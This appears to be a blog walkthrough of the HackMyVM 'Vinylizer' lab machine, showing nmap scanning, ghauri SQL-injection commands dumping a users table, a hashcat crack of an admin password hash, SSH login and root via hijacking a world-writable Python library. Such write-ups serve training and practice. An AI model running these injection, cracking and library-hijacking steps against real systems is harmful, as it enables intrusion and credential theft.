HackMyVm : Vinylizer
Vinylizer

OS : Debian
IP : 172.20.10.3
Nmap :
└─$ nmap -sC -sV 172.20.10.3
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-04 18:11 EST
Nmap scan report for 172.20.10.3
Host is up (0.00023s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f8:e3:79:35:12:8b:e7:41:d4:27:9d:97:a5:14:b6:16 (ECDSA)
|_ 256 e3:8b:15:12:6b:ff:97:57:82:e5:20:58:2d:cb:55:33 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Vinyl Records Marketplace
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.86 secondsPort 80 Enumeration :
Visited : http://172.20.10.3/
The login page is there…
Intercepted the login request using burp suite

Lets save the burp request and run the sqlmap or ghauri to check if any database vulnerabilities are there or not.
$ ghauri -r req -p username - dbs
There are three databses available.
Lets dump the vinyl_marketplace.

In the database vinyl_marketplace, there is a one table called users.
$ ghauri -r req -p username - dbms mysql -D vinyl_marketplace -T users - dump
Got one hashed password for username shopadmin and plaintext for lana.

Lets try to decrypt the hash using hashcat…
$ hashcat -a 0 -m 0 "9432522ed1a8fca612b11c3980a031f6" tools/rockyou.txt.gz - show9432522ed1a8fca612b11c3980a031f6 : addicted2vinyl
Lets try the ssh login using the credentials
shopadmin : addicted2vinyl

Great, we are shopadmin now.
Privilege Escalation :
To search for file with having writing permission,
$find / -type f -writable 2>/dev/nullAnd we will see that we have 777 permission in /usr/lib/python3.10/random.py-rwxrwxrwx 1 root root 33221 Nov 20 15:14 /usr/lib/python3.10/random.py
Lets use python library hijacking, by modifying the library code to execute /bin/bash -p

After that, simply run the vinylizer.py using python3

Boom! Rooted…..



Comments
Post a Comment